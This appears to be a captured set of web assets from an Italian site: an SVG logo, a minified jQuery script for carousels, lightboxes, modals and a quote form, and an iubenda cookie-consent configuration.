<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 556.1 147.5"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M133.8,295.1l37.7-55.4H133.8V229.6h50.5v9.1l-37.7,55h37.7v10.2H133.8Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M218.9,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M285.8,301.4a35.4,35.4,0,0,1-12-8.1,36.6,36.6,0,0,1-8-12,35.1,35.1,0,0,1-2.9-14.5,37.1,37.1,0,0,1,2.8-14.5,37.8,37.8,0,0,1,8.1-12.1,37.6,37.6,0,0,1,26.4-10.9,35.9,35.9,0,0,1,15.8,3.6,39.6,39.6,0,0,1,13.4,10.6l-7.6,6.5q-9.2-10.5-21.6-10.5a26.6,26.6,0,0,0-10.5,2.1,27.3,27.3,0,0,0-8.7,5.9,28.1,28.1,0,0,0-6,8.8,26.6,26.6,0,0,0-2.1,10.5,27.1,27.1,0,0,0,2.1,10.6,29.3,29.3,0,0,0,14.7,14.7,26.6,26.6,0,0,0,10.5,2.1q12.4,0,21.6-10.5l7.6,6.5A43,43,0,0,1,316,300.8a35.8,35.8,0,0,1-15.8,3.5A35,35,0,0,1,285.8,301.4Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M404,303.9V271.8H373.9v32.1H364V229.6h9.9v32.2H404V229.6h9.7v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M449.5,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M516.4,301.4a35.4,35.4,0,0,1-12-8.1,36.6,36.6,0,0,1-8-12,35.1,35.1,0,0,1-2.9-14.5,37.1,37.1,0,0,1,2.8-14.5,37.8,37.8,0,0,1,8.1-12.1,37.6,37.6,0,0,1,26.4-10.9,35.9,35.9,0,0,1,15.8,3.6A39.6,39.6,0,0,1,560,243.5l-7.6,6.5q-9.1-10.5-21.6-10.5a26.6,26.6,0,0,0-10.5,2.1,27.3,27.3,0,0,0-8.7,5.9,28.1,28.1,0,0,0-6,8.8,26.6,26.6,0,0,0-2.1,10.5,27.1,27.1,0,0,0,2.1,10.6,29.3,29.3,0,0,0,14.7,14.7,26.6,26.6,0,0,0,10.5,2.1q12.5,0,21.6-10.5l7.6,6.5a43,43,0,0,1-13.4,10.6,35.8,35.8,0,0,1-15.8,3.5A35,35,0,0,1,516.4,301.4Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M634.6,303.9V271.8H604.5v32.1h-9.8V229.6h9.8v32.2h30.1V229.6h9.7v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M680.1,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M364.6,360.2a4.2,4.2,0,0,0-.8-2.3,4.9,4.9,0,0,0-4.5-2.1,5.2,5.2,0,0,0-3.8,1.2,4.1,4.1,0,0,0-1.1,3,3.2,3.2,0,0,0,1.2,2.9,6.1,6.1,0,0,0,3.3,1,22.7,22.7,0,0,1,3.4.5,9.1,9.1,0,0,1,2.4,1,5.5,5.5,0,0,1,2.5,4.8,5.4,5.4,0,0,1-.6,2.5,6.6,6.6,0,0,1-1.4,2,7.8,7.8,0,0,1-5.8,2.1,8.4,8.4,0,0,1-5.9-2,7.4,7.4,0,0,1-2.2-4.6h2.4a5.3,5.3,0,0,0,1.4,2.8,5.9,5.9,0,0,0,4.3,1.4,6.7,6.7,0,0,0,3.9-1.1,3.7,3.7,0,0,0,1.5-3.1,3.8,3.8,0,0,0-.5-1.9,3.3,3.3,0,0,0-1.8-1.3,14.3,14.3,0,0,0-3.8-.7c-4.4-.4-6.7-2.5-6.7-6.3a7.5,7.5,0,0,1,.5-2.6,6,6,0,0,1,1.4-2.1c1.2-1.3,3-1.9,5.4-1.9h0a7.2,7.2,0,0,1,7.7,6.8Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M383.4,375.3a11.5,11.5,0,0,1-4.2-4.3,10.9,10.9,0,0,1-1.6-5.9,11.1,11.1,0,0,1,1.6-5.9,11.5,11.5,0,0,1,4.2-4.3,12.4,12.4,0,0,1,10.8-.5,10.1,10.1,0,0,1,4,3.1l-1.8,1.5a10.8,10.8,0,0,0-3.2-2.4,9.1,9.1,0,0,0-3.9-.8,9.7,9.7,0,0,0-4.7,1.2,10.4,10.4,0,0,0-3.4,3.5,9.3,9.3,0,0,0-1.2,4.6,9.7,9.7,0,0,0,1.2,4.7,11,11,0,0,0,3.4,3.4,9.7,9.7,0,0,0,4.7,1.2,10.9,10.9,0,0,0,3.9-.8,10.8,10.8,0,0,0,3.2-2.4l1.8,1.5a10.8,10.8,0,0,1-4,3,10.6,10.6,0,0,1-4.9,1.1A12,12,0,0,1,383.4,375.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M421.6,368.1h-8.2l-2.9,8.5h-2.6l8.1-23.1h3l8.1,23.1h-2.5Zm-.8-2.2-3.3-9.5-3.3,9.5Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M447.9,374.2v2.4h-10V353.5h2.4v20.7Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M461,355.8v8.1h7v2.3h-7v8h10.3v2.4H458.7V353.5h12.6v2.3Z" transform="translate(-133.4 -229.3)"/><rect class="cls-1" x="423.1" y="135.9" width="132.3" height="2"/><rect class="cls-1" y="135.9" width="132.3" height="2"/></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/custom-2020.js,wp-content/themes/theme1899/js/landing.js
body_size: 1413
content:
jQuery(document).on("ready",(function(){$(".js-menu-click").on("click",(function(){$("nav.primary").slideToggle(400,(function(){$(".menu-click").toggleClass("is-open")}))}));var s=$(".latestpost :not(.not-first) h2");s.length>0&&s.each((function(s){var i=$(this).text().split(" ")[0],t="<span class='first-word'>"+i+"</span>",l=$(this).html().replace(i,t);$(this).html(l)}));var i=$(".c-slider");i.length>0&&(i.slick({slidesToShow:3,slidesToScroll:2,autoplay:!0,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]}),i.slickLightbox({useHistoryApi:"true"}));var slider__showroom=$(".c-slider-showroom");slider__showroom.length>0&&(slider__showroom.slick({slidesToShow:2,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}},]}),slider__showroom.slickLightbox({useHistoryApi:"true"}));var t=$(".c-slider__main");t.length>0&&(t.slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:".c-slider__low"}),t.slickLightbox({useHistoryApi:"true"}).on({"show.slickLightbox":function(s){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];n(s)}))},"click.slickLightbox":function(s){s.result.on("afterChange",(function(){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];a(s)}))}))},afterChange:function(){}}),t.on("afterChange",(function(){})));var l=$(".c-slider__low");if(l.length>0&&(l.slick({focusOnSelect:!0,slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,asNavFor:".c-slider__main",responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:2}}]}),l.slickLightbox({useHistoryApi:"true"}).on("show.slickLightbox",(function(){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];n(s)}))}))),$(".c-slider__portfolio").length>0){var o=$(".c-slider__portfolio");o.on("init",(function(s,i){$(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'></div>"),$(this).find("ul.slick-dots li").each((function(s){$(this).addClass("dot-index-"+s)})),$(this).find("ul.slick-dots").css("transform","translateX(0)"),function(s,i){s.find("ul.slick-dots li").eq(4).addClass("n-small-1")}($(this)),i.slideCount>1?$(this).append('<div class="n-pages">1 / '+i.slideCount+"</div>"):$(this).find(".slick-dots-container").css("opacity",0)}));var e=0;o.on("afterChange",(function(s,i,t,l){i.slideCount>1&&$(this).find(".n-pages").html(t+1+" / "+i.slideCount)})),o.on("beforeChange",(function(s,i,t,l){if($(this).find(".slick-dots li").length>5)if(l>t){if($(this).find("ul.slick-dots li.dot-index-"+l).hasClass("n-small-1")&&!$(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")){e+=-18,$(this).find("ul.slick-dots li.dot-index-"+l).removeClass("n-small-1");var o=l+1;$(this).find("ul.slick-dots li.dot-index-"+o).addClass("n-small-1"),$(this).find("ul.slick-dots").css("transform","translateX("+e+"px)");var n=l-3,a=n-1;$(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),$(this).find("ul.slick-dots li").eq(n).addClass("p-small-1")}}else if($(this).find("ul.slick-dots li.dot-index-"+l).hasClass("p-small-1")&&!$(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")){e+=18,$(this).find("ul.slick-dots li.dot-index-"+l).removeClass("p-small-1"),o=l-1,$(this).find("ul.slick-dots li.dot-index-"+o).addClass("p-small-1"),$(this).find("ul.slick-dots").css("transform","translateX("+e+"px)");var c=t+3,d=c-1;$(this).find("ul.slick-dots li").eq(c).removeClass("n-small-1"),$(this).find("ul.slick-dots li").eq(d).addClass("n-small-1")}})),$(".c-slider__portfolio").slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1})}$(".js-modal").on("click",(function(s){$("body").toggleClass("is-open"),$(".c-frame__button.js-modal").toggle()})),$(".js-close-modal").on("click",(function(s){$("body").hasClass("is-open")&&($("body").removeClass("is-open"),$(".c-frame__button.js-modal").toggle())})),$(".c-modal").on("click",(function(s){"c-modal"==s.target.className&&$("body").hasClass("is-open")&&($("body").removeClass("is-open"),$(".c-frame__button.js-modal").toggle())}));var n=function(s){var i=1,t={},l=function(s){return Math.hypot(s.touches[0].pageX-s.touches[1].pageX,s.touches[0].pageY-s.touches[1].pageY)};s.addEventListener("touchstart",(function(s){2===s.touches.length&&(s.preventDefault(),t.x=(s.touches[0].pageX+s.touches[1].pageX)/2,t.y=(s.touches[0].pageY+s.touches[1].pageY)/2,t.distance=l(s))})),s.addEventListener("touchmove",(function(o){if(2===o.touches.length){var e;if(o.preventDefault(),o.scale)e=o.scale;else e=l(o)/t.distance;i=Math.min(Math.max(1,e),4);var n=2*((o.touches[0].pageX+o.touches[1].pageX)/2-t.x),a=2*((o.touches[0].pageY+o.touches[1].pageY)/2-t.y),c="translate3d(".concat(n,"px, ").concat(a,"px, 0) scale(").concat(i,")");s.style.transform=c,s.style.WebkitTransform=c,s.style.zIndex="9999"}}))},a=function(s){s.style.transform="",s.style.WebkitTransform="",s.style.zIndex=""}}));;jQuery(document).on("ready",(function(){var e=$(".c-slider__reviews");e.length>0&&e.slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,infinite:!0,centerMode:!1,dots:!1,arrows:!0,responsive:[{breakpoint:1366,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]}),jQuery(".landing .open-preventivo").unbind(),jQuery(".landing .open-preventivo").click((function(e){e.preventDefault(),jQuery(".prev-toggle .chiedi").first().click()})),jQuery(".landing .prev-toggle .chiedi").unbind(),jQuery(".landing .prev-toggle .chiedi").click((function(){console.log(jQuery(this).parent()),jQuery(this).parent().hasClass("prev-open")?(jQuery(".landing .prev-form").slideUp(),jQuery(".landing .close-x").fadeOut(),jQuery(".landing .prev-form").parent().removeClass("prev-open"),console.log("if")):(console.log("else"),jQuery(".landing .prev-form").slideUp(),jQuery(".landing .close-x").fadeOut(),jQuery(".landing .prev-form").parent().removeClass("prev-open"),jQuery(".dark-form-open").fadeToggle(),jQuery(this).parent().find(".prev-form").slideToggle(),jQuery(this).parent().find(".close-x").fadeToggle(),jQuery(this).parent().toggleClass("prev-open"))}))}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/40476850.js
body_size: 49
content:
_iub.csRC = { consApiKey: 'OJU5jFPd7GgIPlqb4sdwCYdkT7xrXAaD', consentDatabasePublicKey: 'G19Db8WdOV25uGiuKUJRCdilJrjiyfFm', showBranding: false, publicId: '2003762c-efa5-4147-b17f-658cb71a5ab3', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,3,5,2];
_iub.cpUpd = 1758807502;
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"emailMarketing":{"theme":"dark"},"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"siteId":4254500,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":40476850,"lang":"it","banner":{"acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-top-center","showTitle":false}};
